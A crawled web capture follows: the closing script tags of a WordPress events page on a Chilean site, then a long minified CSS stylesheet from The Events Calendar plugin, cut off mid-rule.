<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Av. Tomas Moro 261 Santiago Chile ","title":"Beit Emunah"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12
body_size: 48197
content:
.tribe-events-event-cost{display:flex;align-items:center;float:none;margin:0 0 15px}.tribe-events-event-cost span{border:1px solid #ddd;display:block;font-style:normal;font-weight:700;line-height:1;padding:8px 12px;text-align:center;text-overflow:ellipsis}.tribe-events-event-cost .tribe-out-of-stock,.tribe-events-event-cost .tribe-tickets-left{background:#f0f0f0;border-left:none;color:#727272;font-style:italic;font-weight:400}.tribe-events-event-cost .tribe-ticket-cost{margin:0}.tribe-button,a.tribe-button,button.tribe-button,input.tribe-button{border-radius:3px;line-height:1;margin:10px;padding:9px 12px}.tribe-button.sold-out,a.tribe-button.sold-out,button.tribe-button.sold-out,input.tribe-button.sold-out{background:none;border:none;color:#a00}.tribe-button.sold-out:hover,a.tribe-button.sold-out:hover,button.tribe-button.sold-out:hover,input.tribe-button.sold-out:hover{cursor:default}#tribe-events-pg-template,.tribe-events-pg-template{margin:0 auto;max-width:1200px}.tribe-events-after-html{clear:both}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{line-height:1.7;margin:0 0 10px}#tribe-events-pg-template .tribe-events-content h1,#tribe-events-pg-template .tribe-events-content h2,#tribe-events-pg-template .tribe-events-content h3,#tribe-events-pg-template .tribe-events-content h4,#tribe-events-pg-template .tribe-events-content h5,#tribe-events-pg-template .tribe-events-content h6,.tribe-events-after-html h1,.tribe-events-after-html h2,.tribe-events-after-html h3,.tribe-events-after-html h4,.tribe-events-after-html h5,.tribe-events-after-html h6,.tribe-events-before-html h1,.tribe-events-before-html h2,.tribe-events-before-html h3,.tribe-events-before-html h4,.tribe-events-before-html h5,.tribe-events-before-html h6{line-height:1.7;margin:24px 0}#tribe-events-pg-template .tribe-events-content h1,.tribe-events-after-html h1,.tribe-events-before-html h1{font-size:21px;line-height:1.5}#tribe-events-pg-template .tribe-events-content h2,.tribe-events-after-html h2,.tribe-events-before-html h2{font-size:18px;line-height:1.6}#tribe-events-pg-template .tribe-events-content h3,.tribe-events-after-html h3,.tribe-events-before-html h3{font-size:16px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h4,.tribe-events-after-html h4,.tribe-events-before-html h4{font-size:14px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h5,.tribe-events-after-html h5,.tribe-events-before-html h5{font-size:13px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h6,.tribe-events-after-html h6,.tribe-events-before-html h6{font-size:12px;line-height:1.8}#tribe-events-pg-template .tribe-events-content ul,.tribe-events-after-html ul,.tribe-events-before-html ul{list-style:disc outside}#tribe-events-pg-template .tribe-events-content ol,.tribe-events-after-html ol,.tribe-events-before-html ol{list-style:decimal outside}#tribe-events-pg-template .tribe-events-content ol li,#tribe-events-pg-template .tribe-events-content ul li,.tribe-events-after-html ol li,.tribe-events-after-html ul li,.tribe-events-before-html ol li,.tribe-events-before-html ul li{line-height:1.7;margin:0 0 20px}.tribe-events-back{margin:0 0 20px}.events-list .tribe-events-back.tribe-events-loop{margin:0 auto 20px}#tribe-events-content a,.tribe-events-adv-list-widget .tribe-events-widget-link a,.tribe-events-adv-list-widget .tribe-events-widget-link a:hover,.tribe-events-back a,.tribe-events-back a:hover,.tribe-events-event-meta a,.tribe-events-list-widget .tribe-events-widget-link a,.tribe-events-list-widget .tribe-events-widget-link a:hover,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{text-decoration:none}#tribe-events .tribe-events-button,.tribe-events-button{*display:inline;background-color:#666;background-image:none;border-radius:3px;border:0;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:700;letter-spacing:1px;line-height:normal;padding:6px 9px;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle;zoom:1}.tribe-events-button.tribe-active{background-color:#666;color:#fff}#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{background-color:#ddd;color:#444;text-decoration:none}a.tribe-events-gcal,a.tribe-events-ical{clear:both;color:#fff;float:right;font-size:10px;font-weight:400;line-height:18px;margin-top:21px;padding:0 6px;text-decoration:none}.tribe-events-gcal{margin-right:9px}.single-tribe_events a.tribe-events-gcal,.single-tribe_events a.tribe-events-ical{float:none}.tribe-events-event-meta-desc .tribe-events-gmap,.tribe-events-event-meta .tribe-events-gmap{white-space:nowrap}.event .entry-title{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:inherit}.updated-info{height:0;text-indent:-9999px}.tribe-events-event-image{margin:0 0 20px;text-align:center}.tribe-events-event-image img{height:auto;max-width:100%}.tribe-events-schedule h2{display:inline-block;margin-bottom:0;font-size:1.2em;font-style:normal;font-weight:700;line-height:normal}.tribe-events-event-schedule-details{display:inline}.events-archive .entry-content,.events-archive .entry-header{width:98%}.events-archive footer.entry-header,.events-archive footer.entry-meta,.events-archive header.entry-header,.events-archive header.entry-meta,.events-archive span.edit-link,.single-tribe_events footer.entry-header,.single-tribe_events footer.entry-meta,.single-tribe_events header.entry-header,.single-tribe_events header.entry-meta,.single-tribe_organizer footer.entry-header,.single-tribe_organizer footer.entry-meta,.single-tribe_organizer header.entry-header,.single-tribe_organizer header.entry-meta,.single-tribe_venue footer.entry-header,.single-tribe_venue footer.entry-meta,.single-tribe_venue header.entry-header,.single-tribe_venue header.entry-meta{display:none}.tribe-events-notices{background:#d9edf7;border-radius:4px;border:1px solid #bce8f1;color:#3a87ad;margin:10px 0 18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 #fff}div.tribe-events-notices>ul,div.tribe-events-notices>ul>li{list-style:none;margin:0;padding:0}#tribe-events-content p.tribe-events-promo{color:#999;font-size:12px}#tribe-events-content p.tribe-events-promo a{color:#666}.clearfix,.tribe-clearfix{zoom:1}.clearfix:after,.clearfix:before,.tribe-clearfix:after,.tribe-clearfix:before{content:"";display:table}.clearfix:after,.tribe-clear,.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-hide-text{overflow:hidden;text-indent:100%;white-space:nowrap}.tribe-events-error{display:none}.tribe-events-multi-event-day{color:#0f81bb}#tribe-events-content .tribe-events-abbr{border-bottom:0;cursor:default}.tribe-events-spinner{height:32px;margin-left:-16px;width:32px}.tribe-events-spinner-medium{height:24px;width:24px}.tribe-events-spinner-small{height:16px;margin-left:-8px;width:16px}*+html .events-archive .tribe-events-page-title{padding-bottom:30px}*+html .events-archive .tribe-events-list .tribe-events-page-title{padding-bottom:0}*+html #tribe-events-header{margin-bottom:30px}.tribe-events-page-title{clear:none;font-size:24px;font-weight:400;margin-bottom:.5em;position:relative;text-align:center;z-index:0}.tribe-events-filter-view.events-list .tribe-events-page-title{width:100%;float:none}.tribe-events-page-title a{color:#000}.tribe-events-page-title a:focus,.tribe-events-page-title a:hover{color:#333;text-decoration:underline}#tribe-events-footer,#tribe-events-header{clear:both;margin-bottom:.5em}#tribe-events-footer .tribe-events-sub-nav,#tribe-events-header .tribe-events-sub-nav{line-height:normal;list-style-type:none;margin:0;overflow:hidden;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav li{*display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav li{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-left,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left{float:left;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-right,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right{float:right;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none;display:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:10}.tribe-events-ajax-loading.tribe-events-active-spinner,.tribe-events-ajax-loading.tribe-events-active-spinner img,.tribe-events-loading .tribe-events-ajax-loading{display:block}#tribe-events-header{position:relative}#tribe-events-footer{margin-bottom:1em}.events-list #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer{clear:both;margin:1.25em 0 18px}.tribe-events-map #tribe-events-header{margin:1em 0}.single-tribe_events #tribe-events-header{margin:1em 0 20px}.single-tribe_events #tribe-events-footer li,.single-tribe_events #tribe-events-header li{width:48%}#tribe-events-content .tribe-events-nav-date{padding-top:16px}select.tribe-events-dropdown{font-size:11px;margin:33px 9px 0 0;width:auto}#tribe-events-events-picker,#tribe-events-picker{display:inline}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}#tribe-events-content.tribe-events-list{padding:0}.tribe-events-othermonth .tribe-events-month-event-title,.tribe-events-othermonth div[id*=tribe-events-daynum-]{-khtml-opacity:.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:.4}#tribe-events-content.tribe-events-list{margin-bottom:60px}.tribe-events-list .tribe-events-loop .tribe-event-featured{background:#0ea0d7;margin-bottom:2rem;padding:0 1.5rem 1rem}.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-first{padding-top:0}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image{display:block;float:none;margin:0 -1.5rem;width:auto}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-list-event-title{display:inline-block;margin-top:1.5rem}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-list-event-title a{color:#fff}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta{background-color:transparent;color:hsla(0,0%,100%,.7);font-weight:400}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content{color:hsla(0,0%,100%,.9)}.tribe-events-list .tribe-events-loop .tribe-event-featured a{color:hsla(0,0%,100%,.7)}.tribe-events-list .tribe-events-loop .tribe-event-featured a:active,.tribe-events-list .tribe-events-loop .tribe-event-featured a:hover{color:hsla(0,0%,100%,.9)}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost{display:flex;align-items:center;float:none;margin:30px 0}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost span{border:0;color:#fff;background:hsla(0,0%,100%,.1);display:block;font-style:normal;font-weight:700;line-height:1;padding:10px;text-align:center;text-overflow:ellipsis}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost{background:hsla(0,0%,100%,.2)}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-tickets-left{font-style:italic;font-weight:400;margin-left:1px}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-out-of-stock{background:#f0f0f0;border-left:none;color:#727272;font-style:italic;font-weight:400}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-ticket-cost{margin:0}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-button{color:#000;font-weight:700}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-button:hover{color:#0ea0d7}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .tribe-button:active{color:#000}.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-button{background:#fff;color:#0ea0d7}.tribe-events-list .tribe-events-loop .tribe-events-event-image{float:left;margin:0 3% 0 0;width:30%}.tribe-events-list .tribe-events-loop .tribe-events-content{width:100%}.tribe-events-list .tribe-events-list-event-title{border:none;display:inline-block;font-size:1.4em;letter-spacing:0;line-height:1.4em;margin:0;padding:0;text-transform:none}.tribe-events-list .type-tribe_events{border-bottom:1px solid #ddd;margin:0;padding:2.25em 0}.tribe-events-list .type-tribe_events.tribe-events-first{padding-top:0}.tribe-events-list .type-tribe_events.tribe-event-end-month{border-bottom:0;padding-bottom:0}.tribe-events-list .tribe-events-event-image{display:inline-block;float:left;margin:0 3% 0 0}.tribe-events-list .tribe-events-event-image img{height:auto;margin:0;padding:0;width:100%}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{display:block;float:none;position:relative}.tribe-events-list .tribe-events-event-image+div.tribe-events-content.tribe-events-list-event-description{position:static}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .recurringinfo{*display:inline;display:inline-block;zoom:1}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .event-is-recurring{position:relative}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .tribe-events-content{padding:0;width:100%}.tribe-events-list .time-details,.tribe-events-list .tribe-events-venue-details{display:block;line-height:1.2;margin:0}.tribe-events-list .time-details{margin:0 0 8px}.tribe-events-list .tribe-events-venue-details{margin:15px 0}.tribe-events-event-details .tribe-events-event-meta address.tribe-events-address{font-family:inherit;font-size:inherit;font-style:normal;line-height:inherit}.tribe-events-list-separator-year{color:#ccc;display:block;font-size:38px;font-weight:700;padding:1em 2.25em 0;text-align:center}.tribe-events-list-separator-month{background-color:#eee;display:block;font-size:14px;font-weight:700;margin:2.5em 0 0;padding:6px 10px;text-transform:uppercase}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first{padding-top:2.25em}.tribe-events-loop{clear:both}.tribe-events-loop .type-tribe_events.tribe-events-last{border-bottom:0}.tribe-events-loop .tribe-events-content{float:left;padding:0 5% 0 0;width:60%}.tribe-events-loop .tribe-events-event-meta{border:0;clear:both;float:none;font-size:14px;font-weight:700;line-height:1.5;margin:5px 0 15px;overflow:visible}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;font-style:normal;line-height:inherit;margin-right:10px}.single-tribe_venue .tribe-events-loop .tribe-events-content p{margin:0}.events-archive h3 .published,.single-tribe_venue h3 .published{font-size:18px;font-style:italic;margin-top:0;text-transform:none}.tribe-events-event-day,.tribe-events-event-meta-desc{color:#333}.venue-address{margin-top:1em}.venue-address>*{display:block;margin-top:.5em}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}.single-tribe_events .tribe-events-single-event-recurrence-description{align-items:center;display:flex;font-size:1em;margin:.5em 0 1.5em}.single-tribe_events .tribe-events-single-event-recurrence-description>img{height:1em}.single-tribe_events .tribe-events-single-event-recurrence-description>a{color:#009fd4;font-size:.8125em}.single-tribe_events .tribe-events-single-event-recurrence-description>*{margin-right:.4375em}#tribe-events-content .tribe-events-single-event-description .attachment-post-thumbnail{display:block;margin-left:auto;margin-right:auto;text-align:center}.tribe-events-meta-group .tribe-events-single-section-title{font-size:1.4em;font-weight:700;margin:20px 0 10px}.tribe-events-meta-group+.tribe-events-single-section-title{margin-top:0}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}#eventbrite-embed{margin:24px 0;min-height:225px;width:100%}.eventbrite-ticket-embed{margin:0 0 30px}.tribe-events-schedule{margin:20px 0 0;vertical-align:middle}.single-tribe_events .tribe-events-schedule .recurringinfo,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider{font-size:1.2em}.single-tribe_events .tribe-events-schedule h3{*display:inline;display:inline-block;font-size:1.2em;margin:0;padding:0;vertical-align:middle;white-space:nowrap;zoom:1}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:baseline}.single-tribe_events .tribe-events-event-image{clear:both;margin-bottom:30px;text-align:center}.single-tribe_events .tribe-events-cal-links{clear:both}.single-tribe_events .tribe-events-event-meta{background:#fafafa;border:1px solid #eee;margin:30px 0}.single-tribe_events .tribe-events-venue-map{background:#eee;border:1px solid #ddd;border-radius:3px;display:inline-block;float:right;margin:20px 4% 2% 0;padding:5px;vertical-align:top;width:90%;zoom:1}.single-tribe_events .tribe-events-meta-group+.tribe-events-meta-group+.tribe-events-meta-group-gmap{clear:both;display:block;float:none;width:auto}.single-tribe_events .tribe-events-meta-group+.tribe-events-meta-group+.tribe-events-meta-group-gmap .tribe-events-venue-map{float:none;width:100%}.single-tribe_events .secondary .tribe-events-venue-map{width:58%}.single-tribe_events .sidebar .secondary .tribe-events-venue-map{width:100%}.single-tribe_events .tribe-events-event-meta{font-size:13px}.single-tribe_events .tribe-events-event-meta dl{margin:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{clear:left;font-weight:700;line-height:1;list-style:none}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{float:none;line-height:1.5;list-style:none;margin:0 0 10px;padding:0}.tribe-events-event-meta .column,.tribe-events-event-meta .tribe-events-meta-group{box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}#tribe-events-content .tribe-events-event-meta dd span.adr{display:block}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}.sidebar.single-tribe_events .tribe-events-content{padding:0}.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{background-color:#eee;font-size:14px;font-weight:700;margin:2.5em 0 0;padding:6px 10px;text-transform:uppercase}.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:5%}.tribe-events-day .tribe-event-featured{background:#0ea0d7;margin-bottom:2rem;padding:0 1.5rem 1rem}.tribe-events-day .tribe-event-featured .tribe-events-content{display:block;float:none;width:auto}.tribe-events-day .tribe-event-featured.tribe-events-first{padding-top:0}.tribe-events-day .tribe-event-featured .tribe-events-event-image{display:block;float:none;margin:0 -1.5rem;width:auto}.tribe-events-day .tribe-event-featured .tribe-events-list-event-title{display:inline-block;margin-top:1.5rem}.tribe-events-day .tribe-event-featured .tribe-events-list-event-title a{color:#fff}.tribe-events-day .tribe-event-featured .tribe-events-event-meta{background-color:transparent;color:hsla(0,0%,100%,.7);font-weight:400}.tribe-events-day .tribe-event-featured .tribe-events-content{color:hsla(0,0%,100%,.9)}.tribe-events-day .tribe-event-featured a{color:hsla(0,0%,100%,.7)}.tribe-events-day .tribe-event-featured a:active,.tribe-events-day .tribe-event-featured a:hover{color:hsla(0,0%,100%,.9)}.tribe-events-day .tribe-event-featured .tribe-events-event-cost{display:flex;align-items:center;float:none;margin:30px 0}.tribe-events-day .tribe-event-featured .tribe-events-event-cost span{border:0;color:#fff;background:hsla(0,0%,100%,.1);display:block;font-style:normal;font-weight:700;line-height:1;padding:10px;text-align:center;text-overflow:ellipsis}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .ticket-cost{background:hsla(0,0%,100%,.2)}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-tickets-left{font-style:italic;font-weight:400;margin-left:1px}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-out-of-stock{background:#f0f0f0;border-left:none;color:#727272;font-style:italic;font-weight:400}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-ticket-cost{margin:0}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-button{color:#000;font-weight:700}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-button:hover{color:#0ea0d7}.tribe-events-day .tribe-event-featured .tribe-events-event-cost .tribe-button:active{color:#000}.tribe-events-day .tribe-event-featured .tribe-button{background:#fff;color:#0ea0d7}.tribe-events-day .type-tribe_events{margin-left:0}.tribe-events-day .tribe-events-event-image{display:inline-block;float:left;margin:0 3% 0 0;width:30%}.tribe-events-day .tribe-events-content{display:inline-block;float:right;padding:0;width:67%}#tribe-events-content table.tribe-events-calendar{border-collapse:collapse;clear:both;font-size:12px;margin:12px 0 .6em;overflow:visible;table-layout:fixed;width:100%}#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured{background:#0ea0d7;margin:0;padding:6px 14px;padding:6px calc(5% + 8px)}.events-archive.events-gridview #tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured{margin:0;padding:6px 14px;padding:6px calc(5% + 8px)}#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured .tribe-events-month-event-title a{color:#fff}#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured .tribe-events-month-event-title a:active,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured .tribe-events-month-event-title a:hover{color:#eee}#tribe-events-content .tribe-events-calendar td,#tribe-events-content table.tribe-events-calendar{border:1px solid #bbb}#tribe-events-content .tribe-events-calendar td{box-sizing:border-box;color:#114b7d;font-size:12px;height:145px;padding:0 0 .5em;vertical-align:top;width:14.28%}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#f5f5f5;color:#333;font-size:11px;font-weight:700}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#666;color:#fff}.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{color:#999}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{background-color:#f9f9f9;border:1px solid #666;bottom:30px;color:#333;display:none;left:3px;line-height:1.4;position:absolute;width:320px;z-index:1001}.tribe-events-tooltip .tribe-events-arrow{background-image:url(../images/tribe-tooltips.png);background-position:0 0;background-repeat:no-repeat;background-size:44px 19px;bottom:-11px;display:block;height:11px;left:20px;position:absolute;width:18px}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-right .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-right .tribe-events-tooltip,.tribe-events-week .tribe-events-right .tribe-events-tooltip{left:auto;right:3px}.tribe-events-right .tribe-events-tooltip .tribe-events-arrow{left:auto;right:30px}.tribe-events-tooltip ol,.tribe-events-tooltip ul{margin-left:1.6em}.tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img{max-height:150px;max-width:150px}.tribe-events-tooltip.tribe-events-tooltip-flipdown:before{border:10px solid transparent;border-bottom-color:#666;content:" ";display:block;height:0;left:17px;position:absolute;top:-21px;width:0;z-index:2}.tribe-events-tooltip.tribe-events-tooltip-flipdown .tribe-events-arrow{display:none}.tribe-events-right .tribe-events-tooltip.tribe-events-tooltip-flipdown:before{left:auto;right:43px}.recurringinfo{*display:inline;display:inline-block;position:relative;zoom:1}.event-is-recurring{color:rgba(0,0,0,.7);font-style:normal;font-weight:500;position:relative}.event-is-recurring:hover{color:#000}.tribe-event-featured .event-is-recurring{color:hsla(0,0%,100%,.7)}.tribe-event-featured .event-is-recurring:hover{color:#fff}.tribe-event-featured .event-is-recurring div{color:rgba(0,0,0,.7)}.recurring-info-tooltip.tribe-events-tooltip{left:10px;padding-bottom:.8em;width:200px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{border-bottom:1px solid #e7e7e7;margin:0 5%;padding:6px 8px}.events-archive.events-gridview #tribe-events-content table .tribe-events-last{border-bottom:0}.tribe-events-viewmore{border-top:1px solid #e7e7e7;font-weight:700;line-height:1;margin:0 5%;padding:9px 8px}.tribe-events-calendar td .tribe-events-viewmore a{font-size:90%;white-space:nowrap}.tribe-events-calendar td div[id*=tribe-events-daynum-]{line-height:1.2;padding:6px 9px}.tribe-events-calendar td a{font-size:91.7%}.tribe-events-calendar th{background-color:#ddd;color:#333;height:10px;letter-spacing:1px;padding:4px 0;text-align:center;text-transform:uppercase;width:14.28%}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-event-]{margin:0;position:relative}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:100%}#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title{font-family:sans-serif;font-size:98%;font-weight:400;line-height:1.25;margin:0;overflow:hidden;padding:3%;text-transform:none}#tribe-events-content .tribe-events-tooltip h4{background-color:#666;color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;line-height:24px;margin:0;min-height:24px;padding:0 6px}.tribe-events-tooltip .tribe-events-event-body{font-size:11px;font-weight:400;padding:3px 6px 6px}.tribe-events-tooltip .duration{font-style:italic;margin:3px 0}.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb{padding:5px 5px 5px 0}.tribe-events-tooltip.tribe-event-featured .tribe-events-event-thumb{padding:2px 0 8px}.tribe-events-tooltip .tribe-events-event-thumb{float:left}.tribe-events-tooltip .tribe-events-event-thumb img{box-shadow:none}.tribe-events-tooltip p.entry-summary{font-size:11px;line-height:1.5;padding:0}#tribe-mobile-container{display:none}.tribe-events-list-widget ol li{list-style:none;margin-bottom:.5rem}.tribe-events-list-widget .tribe-list-widget{margin-left:0}.tribe-events-list-widget .tribe-events-list-widget-events{padding:0 1.5rem;margin-bottom:1.25rem}.tribe-events-list-widget .tribe-event-title{margin-bottom:.25rem;margin-top:0}.tribe-events-list-widget .duration{font-weight:700}.tribe-events-list-widget .tribe-event-featured{background:#0ea0d7;padding-bottom:.75rem}.tribe-events-list-widget .tribe-event-featured .tribe-event-title{margin-top:.75rem}.tribe-events-list-widget .tribe-event-featured .tribe-event-title a{color:#fff}.tribe-events-list-widget .tribe-event-featured .tribe-event-image{line-height:0;margin-left:-1.5rem;margin-right:-1.5rem;overflow:hidden}.tribe-events-list-widget .tribe-event-featured .tribe-event-duration{color:#fff}.datepicker table tr td span,.datepicker td{border-radius:0}.datepicker td{border-top:1px solid #ededed}.datepicker td,.datepicker th{word-break:normal}.datepicker table tr td.active.active,.datepicker table tr td span.active.active{background:#666}.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover{background:#dadada;color:inherit}body.admin-bar .datepicker{margin-top:32px}#tribe-events-bar{clear:none;height:auto;margin-bottom:30px;min-width:220px;position:relative;width:100%}#tribe-events-bar *{box-sizing:border-box}#tribe-bar-form{background:#f5f5f5;margin:0;position:relative;width:100%}#tribe-bar-form input{font-size:15px;margin:0 4px 0 0}#tribe-bar-form input[type=text]{background:0;border:none;border-bottom:1px dashed #b9b9b9;border-radius:0;box-shadow:none;font-style:italic;font-weight:400;height:auto;line-height:1;padding:5px;width:100%}#tribe-bar-form input[type=text]:focus{border-bottom:none;outline:1px dashed #b9b9b9}#tribe-bar-form .tribe-bar-submit input[type=submit]{-webkit-appearance:button;background:#666;background-image:none;border:none;border-radius:0;color:#fff;font-size:13px;height:auto;letter-spacing:0;line-height:2;padding:10px;width:100%}#tribe-bar-form label{display:block;font-size:11px;font-weight:700;line-height:1;margin:0 0 5px;padding:0;text-transform:uppercase}#tribe-bar-form .tribe-bar-filters{float:left;margin:0;position:relative;width:100%}#tribe-bar-form .tribe-bar-filters-inner{margin:0}#tribe-bar-form .tribe-bar-views-inner label{padding:0 15px;text-align:left}#tribe-bar-filters-wrap{position:relative}input[name*=tribe-bar-]::-webkit-input-placeholder{color:#5f5f5f;font-style:italic;font-weight:400;line-height:1.3}input[name*=tribe-bar-]:-moz-placeholder{color:#5f5f5f;font-style:italic;font-weight:400;line-height:1.3}.tribe-event-placeholder{color:#5f5f5f;font-weight:400;font-style:italic;line-height:1.3}#tribe-bar-dates .select2-choice{border-bottom:1px dashed #b9b9b9}.tribe-bar-date-filter{float:left;margin-bottom:0;padding:15px;width:25%}.tribe-bar-search-filter{float:left;margin-bottom:0;padding:15px;width:33.3333%}.tribe-bar-submit{float:left;margin-bottom:0;margin-left:16.6667%;padding:15px;width:25%}.tribe-bar-submit input[type=submit]:hover{background:#999;color:#fff}.tribe-bar-views-inner{background:#e0e0e0;margin:0;padding:16px 0}#tribe-bar-views-toggle{border:0;background:transparent;color:#333;display:block;font-size:16px;font-family:inherit;font-weight:400;line-height:1;padding:6px 